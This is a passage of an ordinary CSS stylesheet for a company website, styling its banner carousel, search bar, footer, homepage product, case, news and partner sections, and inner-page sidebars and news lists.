	z-index: 1;
	overflow: hidden;
	display: none;
}
.banner li:first-child {
	display: block;
}
.banner li img {
	width: 1920px;
	display: block;
	position: relative;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
#banner .tip {
	width: 1000px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -500px;
	bottom: 42px;
	z-index: 3;
}
#banner .tip span {
	width: 16px;
	height: 16px;
	margin: 0 6px;
	display: inline-block;
	font-size: 0;
	cursor: pointer;
	background-position: -150px 0px;
}
#banner .tip span.cur {
	background-position: -130px 0px;
}
#banner #btn_prev, #banner #btn_next {
	width: 32px;
	height: 50px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	z-index: 5;
}
#banner #btn_prev {
	background-position: -60px 0;
	left: 4%;
	transition: all 600ms ease;
}
#banner #btn_next {
	background-position: -92px 0;
	right: 4%;
	transition: all 600ms ease;
}
#banner #btn_prev:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	left: 3.6%;
}
#banner #btn_next:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	right: 3.6%;
}
/* search */
.announ_main {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background: #efefef;
}
.announ_main .announ_right {
	width: 285px;
	padding-top: 12px;
}
.announ_main .announ_right .search {
	width: 282px;
	height: 36px;
	line-height: 36px;
	background: none;
	position: relative;
	border: 1px solid #e5e5e5;
}
.announ_main .announ_right .search input {
	outline: none;
	border: 0 none;
	height: 36px;
	line-height: 36px;
}
.announ_main .announ_right .search .txt {
	width: 230px;
	background: none;
	padding-left: 15px;
	display: block;
	color: #999;
}
.announ_main .announ_right .search .btn {
	width: 50px;
	background: url(skin/images/sou.png) no-repeat center;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
	border-left: 1px solid #e5e5e5;
}
.announ_main .announ_left span {
	display: inline-block;
	color: #212121;
}
.announ_main .announ_left a {
	display: inline-block;
	color: #8d8d8d;
	padding: 0 10px 0 0;
}
.announ_main .announ_left a s {
	width: 1px;
	height: 16px;
	display: inline-block;
	margin-right: 10px;
	background: #e9e9e9;
	vertical-align: middle;
}
.announ_main .announ_left a:first-child s {
	display: none;
}
/*footer*/
.footer {
	width: 100%;
	color: #fff;
	padding-bottom: 48px;
	background: #2E3033;
	border-top: 8px solid #06922e;
}
.footer .links {
	padding: 0px 0px 85px 0px;
	font-size: 16px;
	border-bottom: 1px solid #1a1d21;
}
.footer .links span {
	color: #fff;
	display: inline-block;
}
.footer .links a {
	display: inline-block;
	font-size: 14px;
	color: #939393;
	padding-right: 10px;
}
.footer .links a:hover {
	color: #06922e;
}
.footer .bottom {
	border-top: 1px solid #464a50;
}
.footer .bNav {
	width: 558px;
	height: 180px;
	margin-top: 48px;
	border-right: 1px solid #1a1d21;
}
.footer .di_logo img {
	width: 111px;
	height: 111px;
	background-size: 100%;
}
.footer .bNav dl {
	display: inline-block;
	float: left;
	width: 139px;
	overflow: hidden;
	text-align: left;
	padding-top: 10px;
}
.footer .bNav dl dt {
	height: 16px;
	display: block;
	padding-bottom: 32px;
}
.footer .bNav dl dt a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 16px;
}
.footer .bNav dl dd {
	display: block;
	height: 30px;
	padding-bottom: 16px;
}
.footer .bNav dl dd a {
	display: block;
	font-size: 14px;
	color: #939393;
	line-height: 14px;
}
.footer .bNav dl dd a:hover {
	color: #06922e;
}
.footer .ewm {
	height: 180px;
	text-align: center;
	padding-left: 48px;
	margin-top: 48px;
	border-left: 1px solid #464a50;
}
.footer .ewm dl {
	width: 140px;
	float: left;
	display: block;
	margin-right: 30px;
	margin-top: 10px;
	height: 164px;
}
.footer .ewm dl:nth-child(2) {
	margin-right: 0px;
}
.footer .ewm dl:first-child+dl {
	margin-right: 0px;
}
.footer .ewm dl dt {
	width: 140px;
	height: 140px;
	background-color: #fff;
	text-align: center;
}
.footer .ewm dl dt img {
	width: 130px;
	height: 130px;
	display: inline-block;
	background-size: 100%;
	margin-top: 5px;
}
.footer .ewm dl dd {
	font-size: 14px;
	color: #939393;
	line-height: 24px;
	padding-top: 5px;
}
.footer .contact_info {
	width: 345px;
	height: 180px;
	padding-left: 75px;
	border-right: 1px solid #1a1d21;
	border-left: 1px solid #464a50;
	margin-top: 48px;
}
.footer .contact_info p.p1 {
	font-size: 14px;
	color: #fff;
	line-height: 14px;
	padding-top: 10px;
}
.footer .contact_info p.dh {
	font-size: 36px;
	color: #06922e;
	font-family: "Arial";
	line-height: 36px;
	padding-top: 4px;
	font-weight: bold;
	padding-bottom: 12px;
}
.footer .contact_info h3 {
	font-size: 20px;
	padding-top: 8px;
}
.footer .contact_info p.tel {
	font-size: 14px;
	color: #939393;
	line-height: 22px;
	width: 270px;
}
.footer .contact_info i {
	display: block;
	padding-top: 8px;
	font-size: 14px;
	color: #fff;
}
.footer .contact_info i a {
	display: inline-block;
	color: #fff;
	padding-right: 12px;
}
/*copyright*/
.copyright {
	height: 50px;
	line-height: 50px;
	color: #666;
	font-size: 12px;
	background: #27292B;
}
.copyright p {
	color: #939393;
}
.copyright span {
	margin: 0 6px;
}
.copyright a {
	color: #939393;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.copyright a:hover {
	color: #06922e;
}
/*******index css*******/
.indexTit {
	color: #06922e;
	overflow: hidden;
	text-align: center;
	padding: 30px 0 56px;
}
.indexTit .en {
	text-transform: uppercase;
	line-height: 35px;
	font-family: didot;
	font-size: 24px;
}
.indexTit h3 {
	font-size: 24px;
	color: #835026;
}
.index .in_title {
	padding-top: 40px;
	padding-bottom: 10px;
}
.index .in_title .entit {
	position: relative;
	width: 540px;
	margin: auto;
	font-size: 48px;
	line-height: 40px;
	font-weight: bold;
	color: #06922e;
	text-align: center;
	margin-bottom: 10px;
}
.index .in_title .tit {
	margin: 0 auto;
	font-size: 26px;
	line-height: 40px;
	text-align: center;
	color: #434343;
}
.index .in_title .tit span {
	display: inline-block;
	margin: 0 30px;
}
.index .in_title .tit em {
	display: inline-block;
	width: 225px;
	height: 1px;
	margin-bottom: 8px;
	background: #cecece;
}
.index .tab {
	text-align: center;
	padding-top: 30px;
}
.index .tab a {
	padding: 0 16px;
	height: 38px;
	line-height: 38px;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	display: inline-block;
	margin: 10px;
	color: #666;
}
.index .tab a:hover {
	color: #fff;
	background: #06922e;
	border-color: #06922e;
}
.index .more {
	margin-top: 40px;
}
.index .more .line {
	display: block;
	width: 500px;
	height: 1px;
	margin-top: 24px;
	background: #ccc;
}
.index .more .look_more {
	display: block;
	width: 198px;
	height: 48px;
	font-size: 16px;
	line-height: 48px;
	text-align: center;
	border: 1px solid #ccc;
	transition: all .5s;
}
.index .more .look_more:hover {
	background: #06922e;
	color: #fff;
	transition: all .5s;
	border: 1px solid #06922e;
}
.index #floor_1_main {
	padding-bottom: 45px;
}
#floor_1_main .about {
	padding-top: 40px;
}
#floor_1_main .about .item {
	display: block;
	width: 475px;
	height: 350px;
}
#floor_1_main .about img {
	display: block;
	width: 100%;
	height: 100%;
	transition: all .5s;
}
#floor_1_main .about img:hover {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
#floor_1_main .contW {
	position: relative;
	display: block;
	width: 700px;
	height: 350px;
	background: #fff;
}
#floor_1_main .contW .cont {
	width: 100%;
	height: 280px;
	font-size: 16px;
	color: #666;
	line-height: 1.8;
	text-align: justify;
	margin-bottom: 30px;
	overflow: hidden;
}
#floor_1_main .contW .view_detail a {
	display: block;
	height: 43px;
	font-size: 16px;
	line-height: 43px;
	padding: 0 38px;
	text-align: center;
	color: #434343;
	margin-left: 20px;
	background: #fff;
	border: 1px solid #b7b7b7;
}
#floor_1_main .contW .view_detail a:hover {
	color: #fff;
	background: #06922e;
	border-color: #06922e;
	transition: all .5s;
}
#floor_2_main {
	background: #fff;
}
#floor_2_main .floor_2 {
	padding-bottom: 80px;
}
#floor_2_main .floor_2 .title {
}
#floor_2_main .proCenter .list {
	width: 100%;
	margin-top: 28px;
}
#floor_2_main .proCenter .list li {
	float: left;
	margin-bottom: 20px;
	margin-right: 19px;
	border: 1px solid #f0f0f0;
	transition: all .5s;
}
#floor_2_main .proCenter .list li:nth-child(4n) {
	margin-right: 0;
}
#floor_2_main .proCenter .list li a {
	display: block;
}
#floor_2_main .proCenter .list li img {
	width: 283px;
	height: 189px;
}
#floor_2_main .proCenter .list li .tit {
	font-size: 16px;
	line-height: 50px;
	text-align: center;
}
#floor_2_main .proCenter .list li:first-child {
	margin-left: 0px;
}
#floor_2_main .proCenter .list li .tit {
	color: #434343;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_2_main .proCenter .list li:hover {
	box-shadow: 0 4px 8px 0 rgba(0,0,0,0.3);
	border-color: #06922e;
	background: #06922e;
	transform: translateY(-5px);
}
#floor_2_main .proCenter .list li:hover .tit {
	color: #fff;
}
#floor_2_main .proCenter .list li:hover img {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
/*slip*/
.index_slip1 {
	width: 100%;
	height: 200px;
	background: url(skin/images/ixbannerbg.png) no-repeat center center;
}
.index_slip1 .w1200 {
	height: 200px;
}
.index_slip1 .img {
	width: 384px;
	height: 280px;
	display: block;
	position: absolute;
	left: 10px;
	bottom: 0;
}
.index_slip1 .img img {
	width: 100%;
	height: 100%;
	display: block;
}
.index_slip1 .slip_tit {
	padding-left: 465px;
	width: 735px;
}
.index_slip1 .slip_tit .tit1 {
	padding-top: 20px;
	font-size: 46px;
	line-height: 50px;
	color: #fff;
	letter-spacing: 3px;
}
.index_slip1 .slip_tit .tit1 b {
	color: #f6ff00;
}
.index_slip1 .slip_tit .tit2 {
	margin-top: 15px;
	font-size: 46px;
	line-height: 50px;
	font-weight: bold;
	color: #fff;
	letter-spacing: 3px;
}
.index_slip1 .slip_tit .tit3 {
	display: inline-block;
	margin-top: 20px;
	font-size: 20px;
	color: #fff;
}
.index_slip1 .slip_tit .tit3 b {
	font-size: 26px;
	font-weight: bold;
}
.index_slip2 {
	width: 100%;
	height: 200px;
	background: url(skin/images/ixbannerbg.png) no-repeat center center;
}
.index_slip2 .w1200 {
	height: 200px;
}
.index_slip2 .img {
	width: 280px;
	height: 180px;
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
}
.index_slip2 .img img {
	width: 100%;
	height: 100%;
	display: block;
}
.index_slip2 .slip_tit {
	padding-left: 440px;
	width: 760px;
	text-align: center;
}
.index_slip2 .slip_tit .tit1 {
	padding-top: 30px;
	font-size: 30px;
	font-weight: bold;
	line-height: 50px;
	color: #fff;
}
.index_slip2 .slip_tit .tit1 b {
	color: #f6ff00;
}
.index_slip2 .slip_tit .tit2 {
	margin-top: 10px;
	font-size: 20px;
	line-height: 50px;
	color: #fff;
}
.index_slip2 .slip_tit .tit3 {
	display: inline-block;
	margin-top: 10px;
	font-size: 20px;
	color: #fff;
}
.index_slip2 .slip_tit .tit3 b {
	font-size: 26px;
	font-weight: bold;
}
/*产品优势*/
#floor_3_main {
	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -18px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 50px;
	color: #06922e;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #06922e;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #06922e;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*工程案例*/
#floor_4_main {
	padding-bottom: 30px;
	background: #f4f4f4;
}
#floor_4_main .floor_4 {
}
#floor_4_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_4_main .proCase .list {
	width: 100%;
}
#floor_4_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	margin: 0 12px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li a {
	display: block;
}
#floor_4_main .proCase .list li a img {
	display: block;
	width: 380px;
	height: 285px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li .title {
}
#floor_4_main .proCase .list li .tit {
	font-size: 16px;
	line-height: 40px;
	color: #666;
	text-align: center;
}
#floor_4_main .proCase .list li:hover {
	transition: all ease 600ms;
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}
#floor_4_main .proCase .list li:hover img {
	opacity: 0.8;
}
#floor_4_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_4_main .proCase .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -201px;
	left: -80px;
}
#floor_4_main .proCase .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
}
#floor_4_main .proCase .hd .prev:hover {
	background-position: -42px -60px;
}
#floor_4_main .proCase .hd .next:hover {
	background-position: -84px -60px;
}
/*新闻中心*/
#floor_5_main .floor_5 {
	padding-bottom: 30px;
}
#floor_5_main .title {
	width: 100%;
	height: 27px;
	line-height: 27px;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
	padding: 0px;
}
#floor_5_main .title h3 {
	font-size: 20px;
	font-weight: bold;
	color: #06922e;
}
#floor_5_main .title h3 s {
	width: 4px;
	height: 22px;
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	background: #06922e;
}
#floor_5_main .title a {
	color: #575757;
	margin-right: 10px;
	margin-top: 0;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#floor_5_main .title a:hover {
	margin-right: 0;
}
#floor_5_main .imgleft {
	width: 410px;
	height: 307px;
	float: left;
	margin-top: 12px;
	overflow: hidden;
	position: relative;
}
#floor_5_main .imgleft .item {
	width: 410px;
	height: 307px;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 9999;
}
#floor_5_main .imgleft .item a {
	width: 100%;
	display: block;
}
#floor_5_main .imgleft .item img {
	width: 410px;
	height: 307px;
	transition: all .5s;
	display: block;
}
#floor_5_main .imgleft .item .txtcon {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.8);
	color: #fff;
}
#floor_5_main .imgleft .item .txtcon h3 {
	font-size: 14px;
	line-height: 35px;
	text-align: center;
}
#floor_5_main .imgleft .item:hover img {
	filter: brightness(105%);
}
#floor_5_main .imgleft .hd {
	position: absolute;
	top: 0;
	width: 100%;
	height: 307px;
}
#floor_5_main .imgleft .hd .prev {
	width: 27px;
	height: 60px;
	background-position: -52px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	left: 0;
	z-index: 9999;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .imgleft .hd .next {
	width: 27px;
	height: 60px;
	background-position: -77px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	right: 0;
	z-index: 9999;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .imgleft .hd .prev:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_5_main .imgleft .hd .next:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_5_main .newslist {
	line-height: 55px;
}
#floor_5_main .newslist li {
	width: 100%;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	border-bottom: 1px dashed #eee;
}
#floor_5_main .newslist li a {
	width: 100%;
	color: #575757;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#floor_5_main .newslist li a:hover {
	color: #06922e;
}
#floor_5_main .newslist li .time {
	color: #575757;
	float: right;
	font-weight: normal;
}
#floor_5_main .inews1 {
	width: 780px;
	float: left;
}
#floor_5_main .inews1 .newslist {
	width: 350px;
}
#floor_5_main .inews2 {
	width: 350px;
    float: right;
    margin: 0px 24px;
}
/*服务流程*/
#floor_6_main {
	padding-bottom: 45px;
}
#floor_6_main .proAdvant {
	margin-top: 30px;
}
#floor_6_main .proAdvant .list {
	width: 100%;
}
#floor_6_main .proAdvant .list li {
	float: left;
	width: 150px;
	text-align: center;
	cursor: pointer;
}
#floor_6_main .proAdvant .list li a {
	display: block;
}
#floor_6_main .proAdvant .list li .img {
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 110px;
	margin: 0 auto;
	border: 5px solid #666;
	border-radius: 50%;
	transition: all .5s;
}
#floor_6_main .proAdvant .list li .img img {
	position: absolute;
	top: 50%;
	margin-top: -32.5px;
	left: 50%;
	margin-left: -32.5px;
	display: inline-block;
	width: 65px;
	height: 65px;
	transition: all .5s;
}
#floor_6_main .proAdvant .list li:hover .img img {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}
#floor_6_main .proAdvant .list li .title {
}
#floor_6_main .proAdvant .list li .tit {
	font-size: 16px;
	line-height: 32px;
	color: #666;
}
/*企业相册*/
#floor_7_main {
	padding-bottom: 20px;
}
#floor_7_main .floor_7 {
}
#floor_7_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_7_main .proCase .list {
	width: 100%;
}
#floor_7_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	margin: 0 6px;
	transition: all ease 600ms;
}
#floor_7_main .proCase .list li a {
	display: block;
}
#floor_7_main .proCase .list li a img {
	display: block;
	width: 288px;
	height: 216px;
	transition: all ease 600ms;
}
#floor_7_main .proCase .list li .title {
}
#floor_7_main .proCase .list li .tit {
	font-size: 16px;
	line-height: 40px;
	color: #666;
	text-align: center;
}
#floor_7_main .proCase .list li:hover img {
	opacity: 0.8;
}
#floor_7_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_7_main .proCase .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -169px;
	left: -80px;
}
#floor_7_main .proCase .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
}
#floor_7_main .proCase .hd .prev:hover {
	background-position: -42px -60px;
}
#floor_7_main .proCase .hd .next:hover {
	background-position: -84px -60px;
}
/*合作客户*/
#floor_8_main {
	padding-bottom: 0;
}
#floor_8_main .floor_8 {
}
#floor_8_main .in_title8 {
	position: relative;
	width: 100%;
	padding-top: 20px;
	text-align: center;
}
#floor_8_main .in_title8 .p1 {
	font-size: 78px;
	color: #dedede;
	line-height: 1.0;
	height: 77px;
	display: block;
}
#floor_8_main .in_title8 .p2 {
	font-size: 35px;
	color: #000;
	line-height: 1.0;
	height: 40px;
	font-weight: bold;
	display: block;
}
#floor_8_main .in_title8 .p3 {
	font-size: 19px;
	color: #666;
	line-height: 1.0;
	height: 28px;
	display: block;
}
#floor_8_main .proCase {
	position: relative;
	margin-top: 30px;
}
#floor_8_main .proCase .list {
	width: 100%;
}
#floor_8_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	padding: 0 10px;
	transition: all ease 600ms;
}
#floor_8_main .proCase .list li a {
	display: block;
}
#floor_8_main .proCase .list li a img {
	display: block;
	width: 180px;
	height: 141px;
}
#floor_8_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_8_main .proCase .hd .prev {
	width: 27px;
	height: 60px;
	background-position: -52px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: -100px;
	left: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_8_main .proCase .hd .next {
	width: 27px;
	height: 60px;
	background-position: -77px -103px;
	background-color: rgba(0,0,0,0.49);
	cursor: pointer;
	position: absolute;
	top: -100px;
	right: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_8_main .proCase .hd .prev:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
#floor_8_main .proCase .hd .next:hover {
	background-color: rgba(220, 0, 0 ,0.49);
}
/*******内页样式********/
.nybanner {
	width: 100%;
	height: 432px;
	overflow: hidden;
	position: relative;
}
.nybanner img {
	width: 1920px;
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
.submian {
	padding-bottom: 20px;
}
.submian .sobtitle {
	height: 30px;
	line-height: 30px;
	padding: 10px 0px 30px;
	margin-bottom: 20px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #f1f1f1;
}
.submian .sobtitle s {
	width: 14px;
	height: 14px;
	margin-right: 10px;
	background-position: -129px -30px;
}
.submian .sobtitle a {
	font-size: 14px;
	color: #666;
}
.submian .sobtitle a:hover {
	color: #06922e;
}
.submian .sobtitle a.now {
	color: #06922e;
	font-size: 14px;
	font-weight: bold;
}
.submian .sobtitle a.now:hover {
	text-decoration: underline;
}
.submian .subleft {
	width: 245px;
}
.submian .subleft .title {
	background: #06922e;
	height: 60px;
	color: #fff;
	font-size: 20px;
	line-height: 60px;
	font-weight: bold;
	text-align: center;
}
.submian .subleft .title h2 {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
}
.submian .subleft .title i {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
}
.submian .subleft .bort9 {
	border-top: 9px solid #007eb9;
	border-radius: 5px 5px 0px 0px;
}
.submian .subleft .bor9 {
	border-bottom: 9px solid #eaeaea;
}
.submian .subleft .lefta {
	width: 245px;
	margin-bottom: 10px;
}
.submian .subleft .lefta .comt {
	background: #fff;
}
.submian .subleft .lefta .comt ul {
	border: 1px solid #ddd;
	border-top: 0;
}
.submian .subleft .lefta .comt ul li a {
	background: #fff url(skin/images/tb9.png) 15px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 50px;
	height: 50px;
	display: block;
	padding-left: 35px;
	font-size: 14px;
}
.submian .subleft .lefta .comt ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a {
	background: #fff url(skin/images/tb11.png) 15px center no-repeat;
	color: #06922e;
}
.submian .subleft .lefta .comt ul li.hover a {
	background: #ffffff url(skin/images/tb11.png) 15px center no-repeat;
	color: #06922e;
}
.submian .subleft .lefta .comt ul li.hover .box a {
	background: none;
	font-weight: normal;
}
.submian .subleft .lefta .comt ul li.hover .box a.hover {
	color: #007eb9;
	font-weight: bold;
}
.submian .subleft .lefta .comt1 ul li a {
	background: #fff url(skin/images/jia.png) 213px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 60px;
	height: 60px;
	display: block;
	padding-left: 25px;
	font-size: 14px;
}
.submian .subleft .lefta .comt1 ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt1 ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt1 ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt1 ul li:hover a, .submian .subleft .lefta .comt1 ul li.hover a {
	background: #06922e url(skin/images/jia1.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt1 ul li.hover a {
	background: #06922e url(skin/images/jian.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li .boxlist {
	padding: 0;
	display: none;
	border: 0;
	border-top: 1px solid #ddd;
}
.submian .subleft .lefta .comt ul li .boxlist li {
	line-height: 50px;
}
.submian .subleft .lefta .comt ul li .boxlist li a {
	height: 40px;
	padding-left: 35px;
	color: #333;
	font-weight: normal;
	border-bottom: 0;
	line-height: 40px;
	background: #f6f6f6 url(skin/images/tb12.png) 17px center no-repeat;
	border-top: none;
}
.submian .subleft .lefta .comt ul li .boxlist li a:hover, .submian .subleft .lefta .comt ul li .boxlist li a.hover {
	color: #06922e;
}
.submian .subleft .lefta .comt ul li.hover .boxlist {
	display: block;
}
.map_ul {
	list-style: outside none none;
	display: block;
	width: 100%;
	padding-top: 10px;
}
.map_ul li {
	display: block;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #DCDBDB;
	margin-left: 10px;
	float: left;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #06922e;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 60px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
	border: 1px solid #ddd;
	border-top: 0;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #06922e;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	text-align: center;
}
.submian .subleft .leftnews .leftcont p {
	line-height: 24px;
	font-size: 14px;
	padding-top: 10px;
	display: block;
}
.submian .subright {
	width: 930px;
	padding-bottom: 0;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}
.submian .subright .newslist ul li a .txt {
	color: #888;
	line-height: 24px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a p {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist li a b {
	color: #06922e;
	font-size: 14px;
}
.submian .subright .newslist .textlist li a:hover b {
	color: #06922e;
}
.submian .subright .newslist .textlist li a i {
	color: #999;
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	font-size: 12px;
}
.submian .subright .newslist .textlist li a span {
	line-height: 22px;
	max-height: 66px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .newslist .textlist2 li {
	height: 40px;
	line-height: 40px;
}
.submian .subright .newslist .textlist2 li a {
	display: block;
}
.submian .subright .newslist .textlist2 li s {
	width: 4px;
	height: 4px;
	display: inline-block;
	vertical-align: middle;
	background: #007eb9;
	margin-right: 10px;
	border-radius: 100%;
}
.submian .subright .newslist ul li a:hover img {
